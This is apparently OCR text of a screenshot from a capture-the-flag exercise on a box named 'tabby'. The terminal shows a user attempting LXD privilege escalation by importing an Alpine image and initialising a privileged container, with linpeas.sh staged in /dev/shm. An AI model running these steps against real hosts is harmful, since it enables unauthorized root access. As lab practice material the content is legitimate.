 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
Saving to: ‘alpine-v3.12-x86_64-20201106_2201.tar.gz’
alpine-v3.12-x86_64 100%[===================>] 2.96M 8.09MB/s in 0.4s
2020-11-07 04:18:03 (8.09 MB/s) - ‘alpine-v3.12-x86_64-20201106_2201.tar.gz’ saved [3109369/3109369]
ash@tabby:/dev/shm$ lxc image list
lxc image list
+-------+-------------+--------+-------------+--------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+--------------+------+------+-------------+
ash@tabby:/dev/shm$ lxc init myimage parity -c security.privileged=true
lxc init myimage parity -c security.privileged=true
Creating parity
Error: not found
ash@tabby:/dev/shm$ ls
ls
alpine-v3.12-x86_64-20201106_2201.tar.gz linpeas.sh
ash@tabby:/dev/shm$ lxc image import ./apline-v3.10-x86_64-20191008_1227.tar.gz --alias parity
<ne-v3.10-x86_64-20191008_1227.tar.gz --alias parity
Error: open ./apline-v3.10-x86_64-20191008_1227.tar.gz: no such file or directory
ash@tabby:/dev/shm$ ls
ls
alpine-v3.12-x86_64-20201106_2201.tar.gz linpeas.sh
ash@tabby:/dev/shm$ lxc image import ./alpine-v3.12-x86_64-20201106_2201.tar.gz --alias parity
<ne-v3.12-x86_64-20201106_2201.tar.gz --alias parity
ash@tabby:/dev/shm$ lxc init myimage parity -c security.privileged=true
lxc init myimage parity -c security.privileged=true
Creating parity
Error: not found
ash@tabby:/dev/shm$ lxc image l
Menu [Parrot Terminal] [Burp Suite Community ... Parrot Terminal Lxd Privilege Escalation... Parrot Terminal Mozilla Firefox Mozilla Firefox